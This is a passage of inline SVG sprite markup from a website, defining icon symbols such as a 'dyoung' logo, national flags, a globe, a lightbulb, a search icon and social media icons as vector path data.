55 0zm0 2a7 7 0 1 1-7 7 7 7 0 0 1 7-7zM8 12a6 6 0 1 1-6 6 6 6 0 0 1 6-6zm68 10a6 6 0 1 1-6 6 6 6 0 0 1 6-6zM40 36a12 12 0 1 1-12 12 12 12 0 0 1 12-12zm38 18a8 8 0 1 1-8 8 8 8 0 0 1 8-8zM11 68a9 9 0 1 1-9 9 9 9 0 0 1 9-9z"/></symbol><symbol id="dyoung-logo-header-01" viewBox="0 0 171.89 21.05" preserveAspectRatio="xMinYMid"><path d="M58.31 17a11.28 11.28 0 0 0 3.83.67 11.53 11.53 0 0 0 2.86-.34 8.6 8.6 0 0 0 2.67-1.19 6.17 6.17 0 0 0 2-2.28 7.34 7.34 0 0 0 .76-3.46V1.62h-5.28v7.63a5.72 5.72 0 0 1-.39 2.29 2.54 2.54 0 0 1-1 1.23 3.1 3.1 0 0 1-1.57.39 3.13 3.13 0 0 1-1.61-.4 2.61 2.61 0 0 1-1-1.24 5.75 5.75 0 0 1-.39-2.3v-7.6h-5.34v8.78a6.81 6.81 0 0 0 1.29 4.29A7 7 0 0 0 58.31 17zM36.37 5.66a8.48 8.48 0 0 0 0 7.9 7.43 7.43 0 0 0 3 3 9.89 9.89 0 0 0 4.89 1.13 10.06 10.06 0 0 0 4.84-1.08 7.4 7.4 0 0 0 3-2.95 8.3 8.3 0 0 0 1-4 8.51 8.51 0 0 0-.56-3.08A7.44 7.44 0 0 0 50.87 4a7.82 7.82 0 0 0-2.81-1.76 10.82 10.82 0 0 0-3.83-.64 10 10 0 0 0-4.89 1.12 7.37 7.37 0 0 0-2.97 2.94zm5.32 1.44a3.42 3.42 0 0 1 2.58-.95 4.19 4.19 0 0 1 1.54.26 3.12 3.12 0 0 1 1.1.71 2.92 2.92 0 0 1 .66 1.07 4.21 4.21 0 0 1 .23 1.41 3.9 3.9 0 0 1-.41 1.82 2.88 2.88 0 0 1-1.18 1.21 3.92 3.92 0 0 1-1.93.44 3.42 3.42 0 0 1-2.58-1 3.42 3.42 0 0 1-.94-2.52 3.41 3.41 0 0 1 .93-2.45z"/><path d="M26.64 17.38h5.27v-7.12l6.23-8.62h-5.72l-3.26 4.45-3.24-4.45H20.3l6.34 8.7v7.04zM117.79 12.85a7.16 7.16 0 0 0 1.8 2.6 8 8 0 0 0 2.82 1.67 11.05 11.05 0 0 0 3.63.56 17 17 0 0 0 2.1-.13 12.6 12.6 0 0 0 2-.43 11.21 11.21 0 0 0 2-.81l.2-.11v-4.7l-.58.36a14.15 14.15 0 0 1-1.33.75 9.1 9.1 0 0 1-1.57.56 7.5 7.5 0 0 1-2 .25 4.84 4.84 0 0 1-2.25-.52 3.93 3.93 0 0 1-1.54-1.37 3.38 3.38 0 0 1-.55-1.88 3.35 3.35 0 0 1 .62-2 4.16 4.16 0 0 1 1.68-1.36 5.46 5.46 0 0 1 2.29-.49 6.2 6.2 0 0 1 2.41.43 15.74 15.74 0 0 1 2.15 1.12l.58.36V2.79l-.25-.08a18.16 18.16 0 0 0-5.91-1.16 11.73 11.73 0 0 0-3.36.48 8.43 8.43 0 0 0-2.87 1.49 7 7 0 0 0-2 2.55 8.43 8.43 0 0 0-.71 3.55 8.65 8.65 0 0 0 .64 3.23zM108 9a5.16 5.16 0 0 0 3 .9 4.24 4.24 0 0 0 3.29-1.27 3.21 3.21 0 0 0 .85-2.19 2.79 2.79 0 0 0-.36-1.44 3.13 3.13 0 0 0 2-1.24 2.28 2.28 0 0 0 .38-1.25 1.71 1.71 0 0 0-1-1.66 1.89 1.89 0 0 0-.72-.15 1.65 1.65 0 0 0-1.41.75 1.1 1.1 0 0 0-.14.54.93.93 0 0 0 .89 1 .89.89 0 0 0 .77-.46 1 1 0 0 0 .1-.41.82.82 0 0 0-.35-.68h.2a.86.86 0 0 1 .72.4.69.69 0 0 1 .07.33 1 1 0 0 1-.6.91 4.09 4.09 0 0 1-1.17.39h-.11a3.85 3.85 0 0 0-2.49 1.24 1.9 1.9 0 0 0-.39 1.13 1 1 0 0 0 .91 1.12h.09a1 1 0 0 0 .47-1.83 1 1 0 0 0-.36-.13.83.83 0 0 1 .6-.23 1.06 1.06 0 0 1 1 .64 1.4 1.4 0 0 1 .12.58 1.81 1.81 0 0 1-.41 1.12 2.69 2.69 0 0 1-2.34.93 3.64 3.64 0 0 1-2.92-1.15 1.45 1.45 0 0 1-.28-.88 1.58 1.58 0 0 1 .59-1.26l.13-.08.25.19a2.24 2.24 0 0 0 1.16.36 1 1 0 0 0 .87-.4.85.85 0 0 0 .11-.36c0-.5-.44-.82-1.13-.82a3.5 3.5 0 0 0-.65.07 2.15 2.15 0 0 1-.11-.78c0-.38.07-1.67 1-2.1a1.65 1.65 0 0 1 .66-.15 1.31 1.31 0 0 1 1.11.53 1.09 1.09 0 0 0-.36-.06.9.9 0 0 0-.93.87.85.85 0 0 0 .41.73 1.17 1.17 0 0 0 .63.17 1.21 1.21 0 0 0 1.12-.8 1.34 1.34 0 0 0 .07-.45 1.55 1.55 0 0 0-.74-1.31 2.63 2.63 0 0 0-1.44-.36 3.16 3.16 0 0 0-2.22.9 2.44 2.44 0 0 0-.8 1.74 2.33 2.33 0 0 0 .34 1.24 2.65 2.65 0 0 0 .18.27 3.88 3.88 0 0 0-.47.32 3.09 3.09 0 0 0-1.23 2.37A2.62 2.62 0 0 0 107.2 8a2.68 2.68 0 0 0 .8 1z"/><path d="M136.66 16.55a9.89 9.89 0 0 0 4.89 1.13 10.06 10.06 0 0 0 4.84-1.08 7.4 7.4 0 0 0 3-2.95 8.3 8.3 0 0 0 1-4 8.51 8.51 0 0 0-.57-3.08 7.43 7.43 0 0 0-1.67-2.58 7.83 7.83 0 0 0-2.81-1.76 10.82 10.82 0 0 0-3.84-.64 10 10 0 0 0-4.89 1.12 7.37 7.37 0 0 0-3 3 8.49 8.49 0 0 0 0 7.9 7.44 7.44 0 0 0 3.05 2.94zM139 7.1a3.42 3.42 0 0 1 2.59-.95 4.19 4.19 0 0 1 1.54.26 3.13 3.13 0 0 1 1.1.71 2.91 2.91 0 0 1 .66 1.08 4.21 4.21 0 0 1 .23 1.41 3.9 3.9 0 0 1-.41 1.82 2.88 2.88 0 0 1-1.18 1.21 3.92 3.92 0 0 1-1.93.44 3.42 3.42 0 0 1-2.58-1A3.41 3.41 0 0 1 138 9.61a3.41 3.41 0 0 1 1-2.51zM93.57 16.82a11 11 0 0 0 4.36.86 18.45 18.45 0 0 0 2.2-.13 20.23 20.23 0 0 0 2.09-.37c.42-.1.73-.19.94-.25l.68-.22.84-.31.24-.09V8.48H98.2v3.77h2v1.08a7.49 7.49 0 0 1-1.46.15 5 5 0 0 1-2.4-.53 3.52 3.52 0 0 1-1.45-1.39 3.89 3.89 0 0 1-.48-1.91 4.51 4.51 0 0 1 .43-1.84 3.76 3.76 0 0 1 1.49-1.6 5.46 5.46 0 0 1 2.93-.68 8.29 8.29 0 0 1 2.71.38 12.1 12.1 0 0 1 2.09 1l.57.33V2.73l-.26-.08c-1-.33-2-.59-2.85-.79a15.28 15.28 0 0 0-3.35-.31 16.18 16.18 0 0 0-2.25.14 9.22 9.22 0 0 0-2.12.58 8.91 8.91 0 0 0-2.15 1.26 6 6 0 0 0-2 2.7 9.45 9.45 0 0 0-.62 3.36 8 8 0 0 0 1.22 4.51 7.32 7.32 0 0 0 3.32 2.72zM76.6 9.72l7.23 7.77h4.56V1.61h-5.26v7.85l-7.21-7.85h-4.55v15.88h5.23V9.72zM13.2 16.15a8.35 8.35 0 0 0 2.07-2.36 7.53 7.53 0 0 0 .89-3.89 8.81 8.81 0 0 0-.36-2.55 7.65 7.65 0 0 0-1-2.08 7.27 7.27 0 0 0-1.38-1.57 7.43 7.43 0 0 0-1.06-.7 7.55 7.55 0 0 0-1.44-.63 11 11 0 0 0-1.86-.47 17.44 17.44 0 0 0-2.46-.15H0v15.74h8.46a7.53 7.53 0 0 0 4.74-1.34zm-7.93-2.52V5.51h1.55a5.59 5.59 0 0 1 1.87.32 3.06 3.06 0 0 1 1.49 1.22 4.68 4.68 0 0 1 .63 2.64c0 1.61-.38 2.67-1.13 3.15a5.16 5.16 0 0 1-2.86.78z"/></symbol><symbol id="dyoung-logo" viewBox="0 0 150.435 17.683" preserveAspectRatio="xMinYMid"><path d="M58.315 17.012a11.282 11.282 0 0 0 3.83.671 11.532 11.532 0 0 0 2.822-.358 8.6 8.6 0 0 0 2.667-1.187 6.174 6.174 0 0 0 2.026-2.282 7.34 7.34 0 0 0 .762-3.458V1.615h-5.27v7.638a5.721 5.721 0 0 1-.394 2.29 2.537 2.537 0 0 1-1.039 1.231 3.1 3.1 0 0 1-1.573.393 3.134 3.134 0 0 1-1.609-.4 2.614 2.614 0 0 1-1.037-1.24 5.751 5.751 0 0 1-.394-2.3V1.615h-5.26V10.4a6.808 6.808 0 0 0 1.29 4.286 6.977 6.977 0 0 0 3.179 2.326zM36.373 5.656a8.484 8.484 0 0 0 .005 7.9 7.433 7.433 0 0 0 3.007 3 9.886 9.886 0 0 0 4.887 1.129A10.062 10.062 0 0 0 49.11 16.6a7.4 7.4 0 0 0 3.031-2.95 8.3 8.3 0 0 0 1.014-4.04 8.514 8.514 0 0 0-.565-3.081 7.441 7.441 0 0 0-1.673-2.584 7.82 7.82 0 0 0-2.809-1.756 10.821 10.821 0 0 0-3.835-.641 9.959 9.959 0 0 0-4.892 1.123 7.37 7.37 0 0 0-3.008 2.985zM41.688 7.1a3.424 3.424 0 0 1 2.585-.946 4.188 4.188 0 0 1 1.537.26 3.122 3.122 0 0 1 1.1.714 2.915 2.915 0 0 1 .661 1.072 4.209 4.209 0 0 1 .229 1.41 3.905 3.905 0 0 1-.411 1.82 2.879 2.879 0 0 1-1.18 1.207 3.921 3.921 0 0 1-1.934.444 3.417 3.417 0 0 1-2.58-.953 3.416 3.416 0 0 1-.935-2.519 3.408 3.408 0 0 1 .928-2.509z"/><path d="M26.636 17.375h5.271v-7.12l6.23-8.615h-5.716l-3.257 4.45-3.247-4.45h-5.622l6.341 8.702v7.033zM117.788 12.848a7.165 7.165 0 0 0 1.8 2.6 8 8 0 0 0 2.823 1.674 11.053 11.053 0 0 0 3.631.561 17.009 17.009 0 0 0 2.1-.127 12.6 12.6 0 0 0 2.023-.429 11.209 11.209 0 0 0 1.969-.805l.2-.106v-4.7l-.578.364a14.153 14.153 0 0 1-1.332.748 9.1 9.1 0 0 1-1.571.564 7.5 7.5 0 0 1-1.966.251 4.84 4.84 0 0 1-2.254-.515 3.927 3.927 0 0 1-1.537-1.37 3.382 3.382 0 0 1-.546-1.877 3.353 3.353 0 0 1 .621-2.029 4.159 4.159 0 0 1 1.677-1.359 5.458 5.458 0 0 1 2.287-.485 6.2 6.2 0 0 1 2.41.43 15.737 15.737 0 0 1 2.147 1.124l.576.357V2.793l-.252-.088a18.155 18.155 0 0 0-5.908-1.157 11.727 11.727 0 0 0-3.356.476 8.427 8.427 0 0 0-2.873 1.488 6.948 6.948 0 0 0-1.979 2.552 8.426 8.426 0 0 0-.705 3.546 8.652 8.652 0 0 0 .593 3.238zM107.982 8.984a5.164 5.164 0 0 0 3.024.9 4.24 4.24 0 0 0 3.294-1.272 3.214 3.214 0 0 0 .854-2.193 2.789 2.789 0 0 0-.374-1.467 3.126 3.126 0 0 0 2.03-1.242 2.282 2.282 0 0 0 .384-1.253A1.714 1.714 0 0 0 116.149.8a1.893 1.893 0 0 0-.716-.146 1.655 1.655 0 0 0-1.41.755 1.1 1.1 0 0 0-.143.54.933.933 0 0 0 .895.972.894.894 0 0 0 .773-.459 1.013 1.013 0 0 0 .1-.41.824.824 0 0 0-.347-.678.774.774 0 0 1 .2-.027.865.865 0 0 1 .721.4.686.686 0 0 1 .075.334 1.04 1.04 0 0 1-.6.914 4.091 4.091 0 0 1-1.168.391l-.113.025a3.847 3.847 0 0 0-2.489 1.242 1.9 1.9 0 0 0-.391 1.133 1.02 1.02 0 0 0 1 1.127.963.963 0 0 0 .464-1.786.973.973 0 0 0-.358-.127.831.831 0 0 1 .6-.233 1.061 1.061 0 0 1 .97.638 1.4 1.4 0 0 1 .123.584 1.812 1.812 0 0 1-.406 1.122 2.69 2.69 0 0 1-2.338.925 3.643 3.643 0 0 1-2.916-1.154 1.451 1.451 0 0 1-.281-.881 1.58 1.58 0 0 1 .622-1.248c.042-.03.083-.057.127-.082.082.067.171.135.254.19a2.243 2.243 0 0 0 1.162.357.991.991 0 0 0 .873-.4.848.848 0 0 0 .112-.362c0-.5-.442-.817-1.127-.817a3.5 3.5 0 0 0-.646.068 2.152 2.152 0 0 1-.111-.78c0-.384.069-1.669.96-2.1a1.65 1.65 0 0 1 .663-.149 1.305 1.305 0 0 1 1.108.529 1.088 1.088 0 0 0-.363-.062.9.9 0 0 0-.933.9.847.847 0 0 0 .409.733 1.166 1.166 0 0 0 .627.174 1.214 1.214 0 0 0 1.117-.8 1.339 1.339 0 0 0 .075-.454 1.554 1.554 0 0 0-.743-1.314A2.635 2.635 0 0 0 111.162 0a3.163 3.163 0 0 0-2.224.9 2.438 2.438 0 0 0-.8 1.74 2.326 2.326 0 0 0 .337 1.24 2.65 2.65 0 0 0 .176.274 3.884 3.884 0 0 0-.473.32 3.085 3.085 0 0 0-1.229 2.373 2.617 2.617 0 0 0 .251 1.119 2.679 2.679 0 0 0 .782 1.018zM136.665 16.554a9.89 9.89 0 0 0 4.887 1.129 10.062 10.062 0 0 0 4.838-1.083 7.4 7.4 0 0 0 3.031-2.95 8.3 8.3 0 0 0 1.014-4.04 8.514 8.514 0 0 0-.566-3.081 7.433 7.433 0 0 0-1.669-2.584 7.826 7.826 0 0 0-2.809-1.756 10.822 10.822 0 0 0-3.835-.641 9.957 9.957 0 0 0-4.891 1.123 7.368 7.368 0 0 0-3.008 2.985 8.487 8.487 0 0 0 .005 7.9 7.436 7.436 0 0 0 3.003 2.998zm2.3-9.459a3.424 3.424 0 0 1 2.585-.946 4.186 4.186 0 0 1 1.537.26 3.125 3.125 0 0 1 1.1.714 2.913 2.913 0 0 1 .663 1.077 4.207 4.207 0 0 1 .227 1.414 3.9 3.9 0 0 1-.411 1.82 2.876 2.876 0 0 1-1.18 1.208 3.923 3.923 0 0 1-1.935.444 3.416 3.416 0 0 1-2.58-.953 3.414 3.414 0 0 1-.935-2.519 3.411 3.411 0 0 1 .931-2.519zM93.57 16.819a10.98 10.98 0 0 0 4.364.864 18.454 18.454 0 0 0 2.2-.127 20.23 20.23 0 0 0 2.093-.371c.419-.1.728-.187.942-.253s.451-.142.678-.22.521-.185.843-.307l.243-.092V8.477h-6.73v3.769h2.032v1.082a7.494 7.494 0 0 1-1.461.154 5.018 5.018 0 0 1-2.4-.534 3.515 3.515 0 0 1-1.449-1.386 3.89 3.89 0 0 1-.482-1.909 4.507 4.507 0 0 1 .426-1.835 3.755 3.755 0 0 1 1.49-1.6 5.461 5.461 0 0 1 2.928-.682 8.286 8.286 0 0 1 2.707.378 12.1 12.1 0 0 1 2.086.964l.567.331V2.73l-.263-.084a37.352 37.352 0 0 0-2.85-.791 15.282 15.282 0 0 0-3.35-.308 16.182 16.182 0 0 0-2.247.145 9.217 9.217 0 0 0-2.123.58 8.912 8.912 0 0 0-2.15 1.256 6.041 6.041 0 0 0-1.954 2.7 9.449 9.449 0 0 0-.624 3.361 8.013 8.013 0 0 0 1.225 4.51 7.322 7.322 0 0 0 3.259 2.72zM76.6 9.724l7.231 7.764h4.562V1.615h-5.26v7.85l-7.209-7.85h-4.552v15.873H76.6V9.724zM13.2 16.146a8.346 8.346 0 0 0 2.067-2.364 7.532 7.532 0 0 0 .891-3.891 8.81 8.81 0 0 0-.358-2.552 7.647 7.647 0 0 0-.967-2.08A7.267 7.267 0 0 0 13.419 3.7a7.434 7.434 0 0 0-1.059-.746 7.554 7.554 0 0 0-1.435-.627A11.034 11.034 0 0 0 9.063 1.9a17.442 17.442 0 0 0-2.46-.15H0v15.738h8.462a7.529 7.529 0 0 0 4.738-1.342zm-7.929-2.514V5.511h1.548a5.591 5.591 0 0 1 1.869.325 3.065 3.065 0 0 1 1.49 1.224 4.676 4.676 0 0 1 .632 2.64c0 1.607-.379 2.668-1.126 3.153a5.158 5.158 0 0 1-2.865.782z"/></symbol><symbol id="gb_flag" viewBox="0 0 183.61 131.56" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M-28.16-1.9h183.61v131.56H-28.16z" transform="translate(28.16 1.9)"/><path id="White" class="cls-4" d="M-28.16 11.26V-1.9h19.67L44 40.86v3.29H11.19zm183.61 0V-1.9h-19.67L83.32 40.86v3.29h32.78zM-28.16 116.5v13.16h19.67L44 86.9v-3.29H11.19zm183.61 0v13.16h-19.67L83.32 86.9v-3.29h32.78zM-28.16 44.15h183.61v39.46H-28.16zM44-1.9h39.32v131.56H44z" transform="translate(28.16 1.9)"/><path id="Red" class="cls-5" d="M-28.16-1.9h9.84l55.74 46H21L-28.16 1.39zm183.61 0h-9.84l-55.74 46h16.39l49.19-42.71zM-28.16 129.66h9.84l55.74-46H21l-49.18 42.75zm183.61 0h-9.84l-55.74-46h16.39l49.18 42.76v3.29zM-28.16 50.72h183.61V77H-28.16zM50.53-1.9h26.23v131.56H50.53z" transform="translate(28.16 1.9)"/></g></symbol><symbol id="germany_flag" viewBox="0 0 181.88 129.91" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h181.88v129.91H0z"/><path id="Yellow_" data-name="Yellow" class="cls-4" d="M0 87.69h181.88v42.22H0z"/><path id="Black" class="cls-5" d="M0 0h181.88v42.22H0z"/></g></symbol><symbol id="globe" viewBox="0 0 36.2 36.3" preserveAspectRatio="xMinYMid"><path d="M34.8 11.3v-.6h-.2C31.7 4.4 25.4.2 18.5.1l-.2-.1-.1.1C8.1.1 0 8.2 0 18.2c0 10 8.1 18.1 18.1 18.1l.2.1.2-.1c9.7-.3 17.7-8.3 17.7-18.1 0-2.4-.5-4.7-1.4-6.9zm-9.1 2.8h6.5c.4 1.3.6 2.7.6 4.1 0 1.2-.1 2.4-.4 3.5h-6.6c.1-1.1.1-2.3.1-3.4 0-1.5-.1-2.9-.2-4.2zm-14.4 11c.6 3.2 1.7 5.6 2.7 7.2-3.8-1.1-7-3.7-8.9-7.2h6.2zm11.2-6.8c0 1.2-.1 2.3-.2 3.4h-8.1c-.1-1.1-.2-2.2-.2-3.4 0-1.5.1-2.9.2-4.2h7.9c.3 1.3.4 2.7.4 4.2zm2.6-7.6c-.6-2.5-1.4-4.7-2.6-6.5 3.4 1.1 6.3 3.4 8.2 6.5h-5.6zm-10.2 0c.9-3.5 2.3-5.5 3.3-6.5 1 1.1 2.4 3 3.3 6.5h-6.6zm-9.4 0c1.9-3.3 5-5.6 8.6-6.7-1.2 1.8-2.1 4.1-2.7 6.7H5.5zm16.3 14.4c-.9 3.9-2.4 6.1-3.5 7.1-1.1-1.1-2.6-3.2-3.5-7.1h7zm9.2 0c-1.8 3.4-4.8 5.9-8.4 7 1-1.6 2-3.9 2.6-7H31zm-20.2-3.4h-7c-.3-1.2-.4-2.4-.4-3.5 0-1.4.2-2.7.6-4.1h6.9c-.1 1.3-.2 2.7-.2 4.2 0 1.1 0 2.3.1 3.4z"/></symbol><symbol id="globe2" viewBox="0 0 70.52 79.84" preserveAspectRatio="xMinYMid"><path d="M5.4 20.43h20.17a4.11 4.11 0 1 1 0 8.21h-9.44a7.11 7.11 0 0 0 0 14.21h4a4.11 4.11 0 0 1 0 8.21h-9.87a28.9 28.9 0 0 1-4.83-30.64zM31.96 3a29 29 0 0 1 27.78 20.83h-11.3a7.11 7.11 0 0 0 0 14.21h11.82a28.93 28.93 0 0 1-47 16h6.87a7.11 7.11 0 1 0 0-14.21h-4a4.11 4.11 0 0 1 0-8.21h9.43a7.11 7.11 0 1 0 0-14.21H6.92a29 29 0 0 1 25-14.43zm29 29a29.55 29.55 0 0 1-.16 3.07H48.44a4.11 4.11 0 1 1 0-8.21h12a29.27 29.27 0 0 1 .48 5.06zm-29 32a32 32 0 1 0-32-32 32 32 0 0 0 32 31.92z"/><path d="M70.52 31.92A38.4 38.4 0 0 0 61.06 6.7l-2.23 2a35.552 35.552 0 0 1-53 47.4l-2.23 2a38.48 38.48 0 0 0 26.86 12.39v6.35h-6v3h15v-3h-6v-6.35a38.6 38.6 0 0 0 37.06-38.57z"/></symbol><symbol id="japan_flag" viewBox="0 0 184.18 131.56" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h184.18v131.56H0z"/><circle id="Red" class="cls-4" cx="92.4" cy="65.54" r="30.13"/></g></symbol><symbol id="korea_flag" viewBox="0 0 178.86 127.76" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h178.86v127.76H0z"/><path id="Black" class="cls-4" d="M97.13 28.65l11.08 11.08-7.91 7.91-11.08-11.08z" transform="translate(28.41)"/><path id="Black-2" class="cls-4" d="M30.92 28.65L19.84 39.72l7.91 7.91 11.08-11.07z" transform="translate(28.41)"/><path id="Black-3" class="cls-4" d="M97.13 99.11L108.21 88l-7.91-7.91L89.22 91.2z" transform="translate(28.41)"/><path id="Black-4" class="cls-4" d="M30.92 99.11L19.84 88l7.91-7.91L38.83 91.2z" transform="translate(28.41)"/><path id="Red" class="cls-5" d="M64 37a26.86 26.86 0 0 1 26.88 26.88H37.17A26.86 26.86 0 0 1 64 37z" transform="translate(28.41)"/><path id="Blue" class="cls-6" d="M64 90.74a26.86 26.86 0 0 1-26.83-26.86h53.71A26.86 26.86 0 0 1 64 90.74zm13.45-40.29A13.43 13.43 0 1 1 64 63.88a13.43 13.43 0 0 1 13.45-13.43z" transform="translate(28.41)"/><circle id="Red-2" class="cls-5" cx="79" cy="63.88" r="13.43"/></g></symbol><symbol id="lightbulb" viewBox="0 0 82 82" preserveAspectRatio="xMinYMid"><path d="M47.74 69H34.26a1 1 0 0 1-1-1 24.11 24.11 0 0 0-7.1-17.15 21 21 0 1 1 29.7 0A24.12 24.12 0 0 0 48.74 68a1 1 0 0 1-1 1zm-12.5-2h11.52a26.09 26.09 0 0 1 7.67-17.56 19 19 0 1 0-26.87 0A26.08 26.08 0 0 1 35.24 67z"/><path d="M45.24 82h-8.49a3.5 3.5 0 0 1-3.5-3.5V68a1 1 0 0 1 1-1h13.49a1 1 0 0 1 1 1v10.5a3.5 3.5 0 0 1-3.5 3.5zm-10-13v9.5a1.5 1.5 0 0 0 1.5 1.5h8.49a1.5 1.5 0 0 0 1.5-1.5V69zM32.16 45.84a1 1 0 0 1-.71-.29 13.5 13.5 0 0 1 0-19.09 1 1 0 1 1 1.41 1.41 11.5 11.5 0 0 0 0 16.27 1 1 0 0 1-.71 1.71zM41 9.5a1 1 0 0 1-1-1V1a1 1 0 0 1 2 0v7.5a1 1 0 0 1-1 1zM30.48 11.6a1 1 0 0 1-.92-.62L26.68 4a1 1 0 1 1 1.85-.77l2.87 6.93a1 1 0 0 1-.92 1.38zM15.6 26.48a1 1 0 0 1-.38-.08l-6.94-2.87A1 1 0 0 1 9 21.68l7 2.87a1 1 0 0 1-.38 1.92zM73.33 50.39a1 1 0 0 1-.38-.08L66 47.44a1 1 0 0 1 .77-1.85l6.93 2.87a1 1 0 0 1-.38 1.92zM51.53 11.6a1 1 0 0 1-.92-1.38l2.87-6.93a1 1 0 1 1 1.84.71l-2.87 7a1 1 0 0 1-.92.6zM8.66 50.39a1 1 0 0 1-.38-1.92l6.93-2.87a1 1 0 1 1 .79 1.84l-7 2.88a1 1 0 0 1-.34.07zM66.41 26.48a1 1 0 0 1-.41-1.93l7-2.87a1 1 0 0 1 .77 1.85l-6.98 2.87a1 1 0 0 1-.38.08zM13.5 37H1a1 1 0 0 1 0-2h12.5a1 1 0 0 1 0 2zM81 37H68.5a1 1 0 0 1 0-2H81a1 1 0 0 1 0 2zM12.71 65.29a1 1 0 0 1-.71-1.71l8.84-8.84a1 1 0 1 1 1.41 1.41L13.42 65a1 1 0 0 1-.71.29zM60.45 17.55a1 1 0 0 1-.71-1.71L68.58 7A1 1 0 1 1 70 8.42l-8.84 8.84a1 1 0 0 1-.71.29zM69.28 65.28a1 1 0 0 1-.71-.29l-8.84-8.84a1 1 0 0 1 1.41-1.41L70 63.57a1 1 0 0 1-.71 1.71zM21.56 17.55a1 1 0 0 1-.71-.29L12 8.42A1 1 0 0 1 13.42 7l8.84 8.84a1 1 0 0 1-.71 1.71z"/></symbol><symbol id="location" viewBox="0 0 68.5 89" preserveAspectRatio="xMinYMid"><path d="M34.25 89c-4.468 0-14.863-11.717-19.2-17.391C8.186 62.62 0 48.841 0 34.25a34.25 34.25 0 0 1 68.5 0c0 14.51-8.322 28.333-15.3 37.374C48.992 77.067 38.386 89 34.25 89zm0-82A27.281 27.281 0 0 0 7 34.25c0 21.6 21.521 43.09 27.162 47.259C39.949 77.06 61.5 55.226 61.5 34.25A27.281 27.281 0 0 0 34.25 7zm0 42.708A15.458 15.458 0 1 1 49.708 34.25 15.476 15.476 0 0 1 34.25 49.708zm0-23.916a8.458 8.458 0 1 0 8.458 8.458 8.467 8.467 0 0 0-8.458-8.458z"/></symbol><symbol id="rounded-arrow" viewBox="0 0 63.434 43.205" preserveAspectRatio="xMinYMid"><path d="M63.434 21.6a3.478 3.478 0 0 0-1.3-2.7L44.258 1.025a3.5 3.5 0 0 0-4.949 4.95L51.437 18.1H3.5a3.5 3.5 0 0 0 0 7h48.031L39.4 37.23a3.5 3.5 0 1 0 4.949 4.95l18.06-18.055a3.5 3.5 0 0 0 1.025-2.475v-.024z"/></symbol><symbol id="search" viewBox="0 0 80.025 77.625" preserveAspectRatio="xMinYMid"><path d="M78.6 76.2a4.65 4.65 0 0 1-6.7 0L55 59.3a36.1 36.1 0 0 0 6.4-7.1l17.2 17.2a4.769 4.769 0 0 1 0 6.8zM31.5 63A31.5 31.5 0 1 1 63 31.5 31.5 31.5 0 0 1 31.5 63zm0-53.3a21.8 21.8 0 1 0 21.8 21.8A21.851 21.851 0 0 0 31.5 9.7z"/></symbol><symbol id="share" viewBox="0 0 69 85.1" preserveAspectRatio="xMinYMid"><path d="M56.5 25A12.5 12.5 0 1 0 44 12.5a12.7 12.7 0 0 0 .5 3.4L20.9 33.3a12.134 12.134 0 0 0-8.4-3.3 12.5 12.5 0 0 0 0 25 12.666 12.666 0 0 0 8.5-3.3l23.5 17.5a12.7 12.7 0 0 0-.5 3.4 12.5 12.5 0 1 0 12.5-12.5 12.264 12.264 0 0 0-8.3 3.2L24.5 45.6a10.55 10.55 0 0 0 .4-3.1 15.458 15.458 0 0 0-.4-3.1l23.6-17.6a13.03 13.03 0 0 0 8.4 3.2z"/></symbol><symbol id="social-email" viewBox="0 0 24 24" preserveAspectRatio="xMinYMid"><path d="M12 12.713L.015 3h23.971L12 12.713zm-5.425-1.822L0 5.562v12.501l6.575-7.172zm10.85 0L24 18.063V5.562l-6.575 5.329zm-1.557 1.261L12 15.287l-3.868-3.135L.022 21h23.956l-8.11-8.848z"/></symbol><symbol id="social-facebook" viewBox="0 0 24 24" preserveAspectRatio="xMinYMid"><path d="M9 8H6v4h3v12h5V12h3.642L18 8h-4V6.333C14 5.378 14.192 5 15.115 5H18V0h-3.808C10.596 0 9 1.583 9 4.615V8z"/></symbol><symbol id="social-linkedin" viewBox="0 0 44 40" preserveAspectRatio="xMinYMid"><path d="M44 40h-9.725V25.938c0-3.681-1.521-6.193-4.866-6.193a4.908 4.908 0 0 0-4.644 3.33 6.188 6.188 0 0 0-.21 2.221V40h-9.633s.124-24.909 0-27.173h9.634v4.265c.569-1.865 3.648-4.526 8.56-4.526 6.1 0 10.884 3.909 10.884 12.325V40zM5.179 9.428h-.062C2.013 9.428 0 7.351 0 4.718 0 2.034 2.072 0 5.239 0s5.109 2.029 5.171 4.71c0 2.633-2.008 4.718-5.231 4.718zm-4.069 3.4h8.576V40H1.11V12.827z"/></symbol><symbol id="social-rss" viewBox="0 0 40 40" preserveAspectRatio="xMinYMid"><path d="M33.125 40A33.125 33.125 0 0 0 0 6.875V0a40 40 0 0 1 40 40zm-7.5 0H18.75A18.75 18.75 0 0 0 0 21.25v-6.875A25.625 25.625 0 0 1 25.625 40M5 30a5 5 0 1 1-5 5 5 5 0 0 1 5-5"/></symbol><symbol id="social-twitter" viewBox="0 0 39.1 40" preserveAspectRatio="xMinYMid"><path d="M23.3 16.9 37.9 0h-3.5L21.8 14.7 11.7 0H0l15.3 22.2L0 40h3.5l13.4-15.5L27.5 40h11.7L23.3 16.9zm-4.7 5.5L17 20.2 4.7 2.6H10l9.9 14.2 1.5 2.2 12.9 18.5H29L18.6 22.4z"/></symbol><symbol id="social-vcard" viewBox="0 0 759.876 506.881" preserveAspectRatio="xMinYMid"><path d="M709.876 506.881H50a50.057 50.057 0 0 1-50-50V50A50.057 50.057 0 0 1 50 0h659.876a50.057 50.057 0 0 1 50 50v406.881a50.055 50.055 0 0 1-50 50zM50 40a10.011 10.011 0 0 0-10 10v406.881a10.011 10.011 0 0 0 10 10h659.876a10.011 10.011 0 0 0 10-10V50a10.011 10.011 0 0 0-10-10z"/><path d="M587.188 176.992h-207.25a20 20 0 0 1 0-40h207.25a20 20 0 0 1 0 40zM646.573 273.441H379.938a20 20 0 0 1 0-40h266.635a20 20 0 1 1 0 40zM493.255 369.89H379.938a20 20 0 1 1 0-40h113.317a20 20 0 0 1 0 40zM201.367 244.441a72.418 72.418 0 1 1 72.421-72.421 72.5 72.5 0 0 1-72.421 72.421zm0-104.836a32.418 32.418 0 1 0 32.421 32.415 32.455 32.455 0 0 0-32.421-32.418zM282.697 407.279H120.036a20 20 0 0 1-19.878-17.8 91.1 91.1 0 0 1-.563-9.995V350.35a90.1 